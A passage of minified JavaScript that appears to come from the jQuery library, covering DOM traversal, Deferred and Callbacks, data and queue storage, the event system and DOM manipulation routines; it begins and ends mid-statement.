e)return this.pushStack(d(e).filter(function(){for(b=0;c>b;b++)if(d.contains(h[b],this))return!0}));for(b=0;c>b;b++)d.find(e,h[b],a);return a=this.pushStack(1<c?d.unique(a):a),a.selector=this.selector?this.selector+" "+e:e,a},filter:function(e){return this.pushStack(l(this,e||[],!1))},not:function(e){return this.pushStack(l(this,e||[],!0))},is:function(e){return!!l(this,"string"==typeof e&&yb.test(e)?d(e):e||[],!1).length}});var Ya,I=f.document,nb=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(d.fn.init=function(e,b){var a,h;if(!e)return this;if("string"==typeof e){if(a="\x3c"===e.charAt(0)&&"\x3e"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:nb.exec(e),!a||!a[1]&&b)return!b||b.jquery?(b||Ya).find(e):this.constructor(b).find(e);if(a[1]){if(b=b instanceof d?b[0]:b,d.merge(this,d.parseHTML(a[1],b&&b.nodeType?b.ownerDocument||b:I,!0)),mb.test(a[1])&&d.isPlainObject(b))for(a in b)d.isFunction(this[a])?this[a](b[a]):this.attr(a,b[a]);return this}if(h=I.getElementById(a[2]),h&&h.parentNode){if(h.id!==a[2])return Ya.find(e);this.length=1;this[0]=h}return this.context=I,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?"undefined"!=typeof Ya.ready?Ya.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))}).prototype=d.fn;Ya=d(I);var zb=/^(?:parents|prev(?:Until|All))/,Ab={children:!0,contents:!0,next:!0,prev:!0};d.extend({dir:function(e,b,a){var h=[];for(e=e[b];e&&9!==e.nodeType&&(void 0===a||1!==e.nodeType||!d(e).is(a));)1===e.nodeType&&h.push(e),e=e[b];return h},sibling:function(e,b){for(var a=[];e;e=e.nextSibling)1===e.nodeType&&e!==b&&a.push(e);return a}});d.fn.extend({has:function(e){var b,a=d(e,this),h=a.length;return this.filter(function(){for(b=0;h>b;b++)if(d.contains(this,a[b]))return!0})},closest:function(e,b){for(var a,h=0,c=this.length,g=[],p=yb.test(e)||"string"!=typeof e?d(e,b||this.context):0;c>h;h++)for(a=this[h];a&&a!==b;a=a.parentNode)if(11>a.nodeType&&(p?-1<p.index(a):1===a.nodeType&&d.find.matchesSelector(a,e))){g.push(a);break}return this.pushStack(1<g.length?d.unique(g):g)},index:function(e){return e?"string"==typeof e?d.inArray(this[0],d(e)):d.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,b){return this.pushStack(d.unique(d.merge(this.get(),d(e,b))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});d.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return d.dir(e,"parentNode")},parentsUntil:function(e,b,a){return d.dir(e,"parentNode",a)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return d.dir(e,"nextSibling")},prevAll:function(e){return d.dir(e,"previousSibling")},nextUntil:function(e,b,a){return d.dir(e,"nextSibling",a)},prevUntil:function(e,b,a){return d.dir(e,"previousSibling",a)},siblings:function(e){return d.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return d.sibling(e.firstChild)},contents:function(e){return d.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:d.merge([],e.childNodes)}},function(e,b){d.fn[e]=function(a,h){var c=d.map(this,b,a);return"Until"!==e.slice(-5)&&(h=a),h&&"string"==typeof h&&(c=d.filter(h,c)),1<this.length&&(Ab[e]||(c=d.unique(c)),zb.test(e)&&(c=c.reverse())),this.pushStack(c)}});var Fa=/\S+/g,tb={};d.Callbacks=function(e){e="string"==typeof e?tb[e]||s(e):d.extend({},e);var b,a,h,c,g,p,k=[],v=!e.once&&[],f=function(d){a=e.memory&&d;h=!0;g=p||0;p=0;c=k.length;for(b=!0;k&&c>g;g++)if(!1===k[g].apply(d[0],d[1])&&e.stopOnFalse){a=!1;break}b=!1;k&&(v?v.length&&f(v.shift()):a?k=[]:m.disable())},m={add:function(){if(k){var h=k.length;!function kc(b){d.each(b,function(b,a){var h=d.type(a);"function"===h?e.unique&&m.has(a)||k.push(a):a&&a.length&&"string"!==h&&kc(a)})}(arguments);b?c=k.length:a&&(p=h,f(a))}return this},remove:function(){return k&&d.each(arguments,function(e,a){for(var h;-1<(h=d.inArray(a,k,h));)k.splice(h,1),b&&(c>=h&&c--,g>=h&&g--)}),this},has:function(e){return e?-1<d.inArray(e,k):!(!k||!k.length)},empty:function(){return k=[],c=0,this},disable:function(){return k=v=a=void 0,this},disabled:function(){return!k},lock:function(){return v=void 0,a||m.disable(),this},locked:function(){return!v},fireWith:function(e,a){return!k||h&&!v||(a=a||[],a=[e,a.slice?a.slice():a],b?v.push(a):f(a)),this},fire:function(){return m.fireWith(this,arguments),this},fired:function(){return!!h}};return m};d.extend({Deferred:function(e){var b=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],a="pending",h={state:function(){return a},always:function(){return c.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(a){d.each(b,function(b,g){var K=d.isFunction(e[b])&&e[b];c[g[1]](function(){var e=K&&K.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().done(a.resolve).fail(a.reject).progress(a.notify):a[g[0]+"With"](this===h?a.promise():this,K?[e]:arguments)})});e=null}).promise()},promise:function(e){return null!=e?d.extend(e,h):h}},c={};return h.pipe=h.then,d.each(b,function(e,d){var g=d[2],p=d[3];h[d[1]]=g.add;p&&g.add(function(){a=p},b[1^e][2].disable,b[2][2].lock);c[d[0]]=function(){return c[d[0]+"With"](this===c?h:this,arguments),this};c[d[0]+"With"]=g.fireWith}),h.promise(c),e&&e.call(c,c),c},when:function(e){var b=0,a=na.call(arguments),h=a.length,c=1!==h||e&&d.isFunction(e.promise)?h:0,g=1===c?e:d.Deferred(),p=function(e,b,a){return function(h){b[e]=this;a[e]=1<arguments.length?na.call(arguments):h;a===k?g.notifyWith(b,a):--c||g.resolveWith(b,a)}},k,v,f;if(1<h)for(k=Array(h),v=Array(h),f=Array(h);h>b;b++)a[b]&&d.isFunction(a[b].promise)?a[b].promise().done(p(b,f,a)).fail(g.reject).progress(p(b,v,k)):--c;return c||g.resolveWith(f,a),g.promise()}});var cb;d.fn.ready=function(e){return d.ready.promise().done(e),this};d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){if(!0===e?!--d.readyWait:!d.isReady){if(!I.body)return setTimeout(d.ready);d.isReady=!0;!0!==e&&0<--d.readyWait||(cb.resolveWith(I,[d]),d.fn.trigger&&d(I).trigger("ready").off("ready"))}}});d.ready.promise=function(e){if(!cb)if(cb=d.Deferred(),"complete"===I.readyState)setTimeout(d.ready);else if(I.addEventListener)I.addEventListener("DOMContentLoaded",B,!1),f.addEventListener("load",B,!1);else{I.attachEvent("onreadystatechange",B);f.attachEvent("onload",B);var b=!1;try{b=null==f.frameElement&&I.documentElement}catch(a){}b&&b.doScroll&&!function da(){if(!d.isReady){try{b.doScroll("left")}catch(e){return setTimeout(da,50)}r();d.ready()}}()}return cb.promise(e)};var ya="undefined",ob;for(ob in d(x))break;x.ownLast="0"!==ob;x.inlineBlockNeedsLayout=!1;d(function(){var e,b,a=I.getElementsByTagName("body")[0];a&&(e=I.createElement("div"),e.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",b=I.createElement("div"),a.appendChild(e).appendChild(b),typeof b.style.zoom!==ya&&(b.style.cssText="border:0;margin:0;width:1px;padding:1px;display:inline;zoom:1",(x.inlineBlockNeedsLayout=3===b.offsetWidth)&&(a.style.zoom=1)),a.removeChild(e))});(function(){var e=I.createElement("div");if(null==x.deleteExpando){x.deleteExpando=!0;try{delete e.test}catch(b){x.deleteExpando=!1}}})();d.acceptData=function(e){var b=d.noData[(e.nodeName+" ").toLowerCase()],a=+e.nodeType||1;return 1!==a&&9!==a?!1:!b||!0!==b&&e.getAttribute("classid")===b};var ub=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Qb=/([A-Z])/g;d.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?d.cache[e[d.expando]]:e[d.expando],!!e&&!W(e)},data:function(e,b,a){return E(e,b,a)},removeData:function(e,b){return J(e,b)},_data:function(e,b,a){return E(e,b,a,!0)},_removeData:function(e,b){return J(e,b,!0)}});d.fn.extend({data:function(e,b){var a,h,c,g=this[0],p=g&&g.attributes;if(void 0===e){if(this.length&&(c=d.data(g),1===g.nodeType&&!d._data(g,"parsedAttrs"))){for(a=p.length;a--;)h=p[a].name,0===h.indexOf("data-")&&(h=d.camelCase(h.slice(5)),y(g,h,c[h]));d._data(g,"parsedAttrs",!0)}return c}return"object"==typeof e?this.each(function(){d.data(this,e)}):1<arguments.length?this.each(function(){d.data(this,e,b)}):g?y(g,e,d.data(g,e)):void 0},removeData:function(e){return this.each(function(){d.removeData(this,e)})}});d.extend({queue:function(e,b,a){var h;return e?(b=(b||"fx")+"queue",h=d._data(e,b),a&&(!h||d.isArray(a)?h=d._data(e,b,d.makeArray(a)):h.push(a)),h||[]):void 0},dequeue:function(e,b){b=b||"fx";var a=d.queue(e,b),h=a.length,c=a.shift(),g=d._queueHooks(e,b),p=function(){d.dequeue(e,b)};"inprogress"===c&&(c=a.shift(),h--);c&&("fx"===b&&a.unshift("inprogress"),delete g.stop,c.call(e,p,g));!h&&g&&g.empty.fire()},_queueHooks:function(e,b){var a=b+"queueHooks";return d._data(e,a)||d._data(e,a,{empty:d.Callbacks("once memory").add(function(){d._removeData(e,b+"queue");d._removeData(e,a)})})}});d.fn.extend({queue:function(e,b){var a=2;return"string"!=typeof e&&(b=e,e="fx",a--),arguments.length<a?d.queue(this[0],e):void 0===b?this:this.each(function(){var a=d.queue(this,e,b);d._queueHooks(this,e);"fx"===e&&"inprogress"!==a[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,b){var a,h=1,c=d.Deferred(),g=this,p=this.length,k=function(){--h||c.resolveWith(g,[g])};"string"!=typeof e&&(b=e,e=void 0);for(e=e||"fx";p--;)(a=d._data(g[p],e+"queueHooks"))&&a.empty&&(h++,a.empty.add(k));return k(),c.promise(b)}});var db=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ia=["Top","Right","Bottom","Left"],Wa=function(e,b){return e=b||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)},Ha=d.access=function(e,b,a,h,c,g,p){var k=0,v=e.length,f=null==a;if("object"===d.type(a))for(k in c=!0,a)d.access(e,b,k,a[k],!0,g,p);else if(void 0!==h&&(c=!0,d.isFunction(h)||(p=!0),f&&(p?(b.call(e,h),b=null):(f=b,b=function(e,b,a){return f.call(d(e),a)})),b))for(;v>k;k++)b(e[k],a,p?h:h.call(e[k],k,b(e[k],a)));return c?e:f?b.call(e):v?b(e[0],a):g},kb=/^(?:checkbox|radio)$/i;!function(){var e=I.createDocumentFragment(),b=I.createElement("div"),a=I.createElement("input");if(b.setAttribute("className","t"),b.innerHTML="  \x3clink/\x3e\x3ctable\x3e\x3c/table\x3e\x3ca href\x3d'/a'\x3ea\x3c/a\x3e",x.leadingWhitespace=3===b.firstChild.nodeType,x.tbody=!b.getElementsByTagName("tbody").length,x.htmlSerialize=!!b.getElementsByTagName("link").length,x.html5Clone="\x3c:nav\x3e\x3c/:nav\x3e"!==I.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,e.appendChild(a),x.appendChecked=a.checked,b.innerHTML="\x3ctextarea\x3ex\x3c/textarea\x3e",x.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,e.appendChild(b),b.innerHTML="\x3cinput type\x3d'radio' checked\x3d'checked' name\x3d't'/\x3e",x.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,x.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){x.noCloneEvent=!1}),b.cloneNode(!0).click()),null==x.deleteExpando){x.deleteExpando=!0;try{delete b.test}catch(h){x.deleteExpando=!1}}e=b=a=null}();(function(){var e,b,a=I.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})b="on"+e,(x[e+"Bubbles"]=b in f)||(a.setAttribute(b,"t"),x[e+"Bubbles"]=!1===a.attributes[b].expando)})();var pb=/^(?:input|select|textarea)$/i,Bb=/^key/,Xb=/^(?:mouse|contextmenu)|click/,Cb=/^(?:focusinfocus|focusoutblur)$/,Db=/^([^.]*)(?:\.(.+)|)$/;d.event={global:{},add:function(e,b,a,h,c){var g,p,k,v,f,m,q,F,H,l;if(k=d._data(e)){a.handler&&(v=a,a=v.handler,c=v.selector);a.guid||(a.guid=d.guid++);(p=k.events)||(p=k.events={});(m=k.handle)||(m=k.handle=function(e){return typeof d===ya||e&&d.event.triggered===e.type?void 0:d.event.dispatch.apply(m.elem,arguments)},m.elem=e);b=(b||"").match(Fa)||[""];for(k=b.length;k--;)g=Db.exec(b[k])||[],H=l=g[1],g=(g[2]||"").split(".").sort(),H&&(f=d.event.special[H]||{},H=(c?f.delegateType:f.bindType)||H,f=d.event.special[H]||{},q=d.extend({type:H,origType:l,data:h,handler:a,guid:a.guid,selector:c,needsContext:c&&d.expr.match.needsContext.test(c),namespace:g.join(".")},v),(F=p[H])||(F=p[H]=[],F.delegateCount=0,f.setup&&!1!==f.setup.call(e,h,g,m)||(e.addEventListener?e.addEventListener(H,m,!1):e.attachEvent&&e.attachEvent("on"+H,m))),f.add&&(f.add.call(e,q),q.handler.guid||(q.handler.guid=a.guid)),c?F.splice(F.delegateCount++,0,q):F.push(q),d.event.global[H]=!0);e=null}},remove:function(e,b,a,h,c){var g,p,k,v,f,m,q,F,H,l,n,U=d.hasData(e)&&d._data(e);if(U&&(m=U.events)){b=(b||"").match(Fa)||[""];for(f=b.length;f--;)if(k=Db.exec(b[f])||[],H=n=k[1],l=(k[2]||"").split(".").sort(),H){q=d.event.special[H]||{};H=(h?q.delegateType:q.bindType)||H;F=m[H]||[];k=k[2]&&RegExp("(^|\\.)"+l.join("\\.(?:.*\\.|)")+"(\\.|$)");for(v=g=F.length;g--;)p=F[g],!c&&n!==p.origType||a&&a.guid!==p.guid||k&&!k.test(p.namespace)||h&&h!==p.selector&&("**"!==h||!p.selector)||(F.splice(g,1),p.selector&&F.delegateCount--,q.remove&&q.remove.call(e,p));v&&!F.length&&(q.teardown&&!1!==q.teardown.call(e,l,U.handle)||d.removeEvent(e,H,U.handle),delete m[H])}else for(H in m)d.event.remove(e,H+b[f],a,h,!0);d.isEmptyObject(m)&&(delete U.handle,d._removeData(e,"events"))}},trigger:function(e,b,a,h){var c,g,p,k,v,m,q=[a||I],F=Oa.call(e,"type")?e.type:e;m=Oa.call(e,"namespace")?e.namespace.split("."):[];if(p=c=a=a||I,3!==a.nodeType&&8!==a.nodeType&&!Cb.test(F+d.event.triggered)&&(0<=F.indexOf(".")&&(m=F.split("."),F=m.shift(),m.sort()),g=0>F.indexOf(":")&&"on"+F,e=e[d.expando]?e:new d.Event(F,"object"==typeof e&&e),e.isTrigger=h?2:3,e.namespace=m.join("."),e.namespace_re=e.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=a),b=null==b?[e]:d.makeArray(b,[e]),v=d.event.special[F]||{},h||!v.trigger||!1!==v.trigger.apply(a,b))){if(!h&&!v.noBubble&&!d.isWindow(a)){k=v.delegateType||F;for(Cb.test(k+F)||(p=p.parentNode);p;p=p.parentNode)q.push(p),c=p;c===(a.ownerDocument||I)&&q.push(c.defaultView||c.parentWindow||f)}for(m=0;(p=q[m++])&&!e.isPropagationStopped();)e.type=1<m?k:v.bindType||F,(c=(d._data(p,"events")||{})[e.type]&&d._data(p,"handle"))&&c.apply(p,b),(c=g&&p[g])&&c.apply&&d.acceptData(p)&&(e.result=c.apply(p,b),!1===e.result&&e.preventDefault());if(e.type=F,!(h||e.isDefaultPrevented()||v._default&&!1!==v._default.apply(q.pop(),b))&&d.acceptData(a)&&g&&a[F]&&!d.isWindow(a)){(c=a[g])&&(a[g]=null);d.event.triggered=F;try{a[F]()}catch(H){}d.event.triggered=void 0;c&&(a[g]=c)}return e.result}},dispatch:function(e){e=d.event.fix(e);var b,a,h,c,g,p=[],k=na.call(arguments);b=(d._data(this,"events")||{})[e.type]||[];var v=d.event.special[e.type]||{};if(k[0]=e,e.delegateTarget=this,!v.preDispatch||!1!==v.preDispatch.call(this,e)){p=d.event.handlers.call(this,e,b);for(b=0;(c=p[b++])&&!e.isPropagationStopped();)for(e.currentTarget=c.elem,g=0;(h=c.handlers[g++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(h.namespace)||(e.handleObj=h,e.data=h.data,a=((d.event.special[h.origType]||{}).handle||h.handler).apply(c.elem,k),void 0===a||!1!==(e.result=a)||(e.preventDefault(),e.stopPropagation()));return v.postDispatch&&v.postDispatch.call(this,e),e.result}},handlers:function(e,b){var a,h,c,g,p=[],k=b.delegateCount,v=e.target;if(k&&v.nodeType&&(!e.button||"click"!==e.type))for(;v!=this;v=v.parentNode||this)if(1===v.nodeType&&(!0!==v.disabled||"click"!==e.type)){c=[];for(g=0;k>g;g++)h=b[g],a=h.selector+" ",void 0===c[a]&&(c[a]=h.needsContext?0<=d(a,this).index(v):d.find(a,this,null,[v]).length),c[a]&&c.push(h);c.length&&p.push({elem:v,handlers:c})}return k<b.length&&p.push({elem:this,handlers:b.slice(k)}),p},fix:function(e){if(e[d.expando])return e;var b,a,h;b=e.type;var c=e,g=this.fixHooks[b];g||(this.fixHooks[b]=g=Xb.test(b)?this.mouseHooks:Bb.test(b)?this.keyHooks:{});h=g.props?this.props.concat(g.props):this.props;e=new d.Event(c);for(b=h.length;b--;)a=h[b],e[a]=c[a];return e.target||(e.target=c.srcElement||I),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,g.filter?g.filter(e,c):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(e,b){return null==e.which&&(e.which=null!=b.charCode?b.charCode:b.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,b){var a,h,c,g=b.button,d=b.fromElement;return null==e.pageX&&null!=b.clientX&&(h=e.target.ownerDocument||I,c=h.documentElement,a=h.body,e.pageX=b.clientX+(c&&c.scrollLeft||a&&a.scrollLeft||0)-(c&&c.clientLeft||a&&a.clientLeft||0),e.pageY=b.clientY+(c&&c.scrollTop||a&&a.scrollTop||0)-(c&&c.clientTop||a&&a.clientTop||0)),!e.relatedTarget&&d&&(e.relatedTarget=d===e.target?b.toElement:d),e.which||void 0===g||(e.which=1&g?1:2&g?3:4&g?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==V()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return d.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,b,a,h){e=d.extend(new d.Event,a,{type:e,isSimulated:!0,originalEvent:{}});h?d.event.trigger(e,null,b):d.event.dispatch.call(b,e);e.isDefaultPrevented()&&a.preventDefault()}};d.removeEvent=I.removeEventListener?function(e,b,a){e.removeEventListener&&e.removeEventListener(b,a,!1)}:function(e,b,a){b="on"+b;e.detachEvent&&(typeof e[b]===ya&&(e[b]=null),e.detachEvent(b,a))};d.Event=function(e,b){return this instanceof d.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&(!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault())?S:R):this.type=e,b&&d.extend(this,b),this.timeStamp=e&&e.timeStamp||d.now(),void(this[d.expando]=!0)):new d.Event(e,b)};d.Event.prototype={isDefaultPrevented:R,isPropagationStopped:R,isImmediatePropagationStopped:R,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=S;e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=S;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=S;this.stopPropagation()}};d.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,b){d.event.special[e]={delegateType:b,bindType:b,handle:function(e){var a,h=e.relatedTarget,c=e.handleObj;return(!h||h!==this&&!d.contains(this,h))&&(e.type=c.origType,a=c.handler.apply(this,arguments),e.type=b),a}}});x.submitBubbles||(d.event.special.submit={setup:function(){return d.nodeName(this,"form")?!1:void d.event.add(this,"click._submit keypress._submit",function(e){e=e.target;(e=d.nodeName(e,"input")||d.nodeName(e,"button")?e.form:void 0)&&!d._data(e,"submitBubbles")&&(d.event.add(e,"submit._submit",function(e){e._submit_bubble=!0}),d._data(e,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&d.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return d.nodeName(this,"form")?!1:void d.event.remove(this,"._submit")}});x.changeBubbles||(d.event.special.change={setup:function(){return pb.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(d.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),d.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1);d.event.simulate("change",this,e,!0)})),!1):void d.event.add(this,"beforeactivate._change",function(e){e=e.target;pb.test(e.nodeName)&&!d._data(e,"changeBubbles")&&(d.event.add(e,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||d.event.simulate("change",this.parentNode,e,!0)}),d._data(e,"changeBubbles",!0))})},handle:function(e){var b=e.target;return this!==b||e.isSimulated||e.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return d.event.remove(this,"._change"),!pb.test(this.nodeName)}});x.focusinBubbles||d.each({focus:"focusin",blur:"focusout"},function(e,b){var a=function(e){d.event.simulate(b,e.target,d.event.fix(e),!0)};d.event.special[b]={setup:function(){var h=this.ownerDocument||this,c=d._data(h,b);c||h.addEventListener(e,a,!0);d._data(h,b,(c||0)+1)},teardown:function(){var h=this.ownerDocument||this,c=d._data(h,b)-1;c?d._data(h,b,c):(h.removeEventListener(e,a,!0),d._removeData(h,b))}}});d.fn.extend({on:function(e,b,a,h,c){var g,p;if("object"==typeof e){"string"!=typeof b&&(a=a||b,b=void 0);for(g in e)this.on(g,b,a,e[g],c);return this}if(null==a&&null==h?(h=b,a=b=void 0):null==h&&("string"==typeof b?(h=a,a=void 0):(h=a,a=b,b=void 0)),!1===h)h=R;else if(!h)return this;return 1===c&&(p=h,h=function(e){return d().off(e),p.apply(this,arguments)},h.guid=p.guid||(p.guid=d.guid++)),this.each(function(){d.event.add(this,e,h,a,b)})},one:function(e,b,a,h){return this.on(e,b,a,h,1)},off:function(e,b,a){var h,c;if(e&&e.preventDefault&&e.handleObj)return h=e.handleObj,d(e.delegateTarget).off(h.namespace?h.origType+"."+h.namespace:h.origType,h.selector,h.handler),this;if("object"==typeof e){for(c in e)this.off(c,b,e[c]);return this}return(!1===b||"function"==typeof b)&&(a=b,b=void 0),!1===a&&(a=R),this.each(function(){d.event.remove(this,e,a,b)})},trigger:function(e,b){return this.each(function(){d.event.trigger(e,b,this)})},triggerHandler:function(e,b){var a=this[0];return a?d.event.trigger(e,b,a,!0):void 0}});var vb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Yb=/ jQuery\d+="(?:null|\d+)"/g,Qa=RegExp("\x3c(?:"+vb+")[\\s/\x3e]","i"),eb=/^\s+/,qb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Eb=/<([\w:]+)/,Fb=/<tbody/i,Gb=/<|&#?\w+;/,Zb=/<(?:script|style|link)/i,$b=/checked\s*(?:[^=]|=\s*.checked.)/i,Hb=/^$|\/(?:java|ecma)script/i,Rb=/^true\/(.*)/,ac=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,va={option:[1,"\x3cselect multiple\x3d'multiple'\x3e","\x3c/select\x3e"],legend:[1,"\x3cfieldset\x3e","\x3c/fieldset\x3e"],area:[1,"\x3cmap\x3e","\x3c/map\x3e"],param:[1,"\x3cobject\x3e","\x3c/object\x3e"],thead:[1,"\x3ctable\x3e","\x3c/table\x3e"],tr:[2,"\x3ctable\x3e\x3ctbody\x3e","\x3c/tbody\x3e\x3c/table\x3e"],col:[2,"\x3ctable\x3e\x3ctbody\x3e\x3c/tbody\x3e\x3ccolgroup\x3e","\x3c/colgroup\x3e\x3c/table\x3e"],td:[3,"\x3ctable\x3e\x3ctbody\x3e\x3ctr\x3e","\x3c/tr\x3e\x3c/tbody\x3e\x3c/table\x3e"],_default:x.htmlSerialize?[0,"",""]:[1,"X\x3cdiv\x3e","\x3c/div\x3e"]},rb=C(I).appendChild(I.createElement("div"));va.optgroup=va.option;va.tbody=va.tfoot=va.colgroup=va.caption=va.thead;va.th=va.td;d.extend({clone:function(e,b,a){var h,c,g,p,k,v=d.contains(e.ownerDocument,e);if(x.html5Clone||d.isXMLDoc(e)||!Qa.test("\x3c"+e.nodeName+"\x3e")?g=e.cloneNode(!0):(rb.innerHTML=e.outerHTML,rb.removeChild(g=rb.firstChild)),!(x.noCloneEvent&&x.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||d.isXMLDoc(e)))for(h=G(g),k=G(e),p=0;null!=(c=k[p]);++p)if(h[p]){var f=h[p],m=void 0,F=void 0,q=void 0;if(1===f.nodeType){if(m=f.nodeName.toLowerCase(),!x.noCloneEvent&&f[d.expando]){q=d._data(f);for(F in q.events)d.removeEvent(f,F,q.handle);f.removeAttribute(d.expando)}"script"===m&&f.text!==c.text?(ra(f).text=c.text,L(f)):"object"===m?(f.parentNode&&(f.outerHTML=c.outerHTML),x.html5Clone&&c.innerHTML&&!d.trim(f.innerHTML)&&(f.innerHTML=c.innerHTML)):"input"===m&&kb.test(c.type)?(f.defaultChecked=f.checked=c.checked,f.value!==c.value&&(f.value=c.value)):"option"===m?f.defaultSelected=f.selected=c.defaultSelected:("input"===m||"textarea"===m)&&(f.defaultValue=c.defaultValue)}}if(b)if(a)for(k=k||G(e),h=h||G(g),p=0;null!=(c=k[p]);p++)O(c,h[p]);else O(e,g);return h=G(g,"script"),0<h.length&&xa(h,!v&&G(e,"script")),g},buildFragment:function(e,b,a,h){for(var c,g,p,k,v,f,m,F=e.length,q=C(b),H=[],l=0;F>l;l++)if(g=e[l],g||0===g)if("object"===d.type(g))d.merge(H,g.nodeType?[g]:g);else if(Gb.test(g)){k=k||q.appendChild(b.createElement("div"));v=(Eb.exec(g)||["",""])[1].toLowerCase();m=va[v]||va._default;k.innerHTML=m[1]+g.replace(qb,"\x3c$1\x3e\x3c/$2\x3e")+m[2];for(c=m[0];c--;)k=k.lastChild;if(!x.leadingWhitespace&&eb.test(g)&&H.push(b.createTextNode(eb.exec(g)[0])),!x.tbody)for(c=(g="table"!==v||Fb.test(g)?"\x3ctable\x3e"!==m[1]||Fb.test(g)?0:k:k.firstChild)&&g.childNodes.length;c--;)d.nodeName(f=g.childNodes[c],"tbody")&&!f.childNodes.length&&g.removeChild(f);d.merge(H,k.childNodes);for(k.textContent="";k.firstChild;)k.removeChild(k.firstChild);k=q.lastChild}else H.push(b.createTextNode(g));k&&q.removeChild(k);x.appendChecked||d.grep(G(H,"input"),P);for(l=0;g=H[l++];)if((!h||-1===d.inArray(g,h))&&(p=d.contains(g.ownerDocument,g),k=G(q.appendChild(g),"script"),p&&xa(k),a))for(c=0;g=k[c++];)Hb.test(g.type||"")&&a.push(g);return q},cleanData:function(e,b){for(var a,h,c,g,p=0,k=d.expando,v=d.cache,f=x.deleteExpando,F=d.event.special;null!=(a=e[p]);p++)if((b||d.acceptData(a))&&(c=a[k],g=c&&v[c])){if(g.events)for(h in g.events)F[h]?d.event.remove(a,h):d.removeEvent(a,h,g.handle);v[c]&&(delete v[c],f?delete a[k]:typeof a.removeAttribute!==ya?a.removeAttribute(k):a[k]=null,m.push(c))}}});d.fn.extend({text:function(e){return Ha(this,function(e){return void 0===e?d.text(this):this.empty().append((this[0]&&this[0].ownerDocument||I).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||T(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=T(this,e);b.insertBefore(e,b.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return 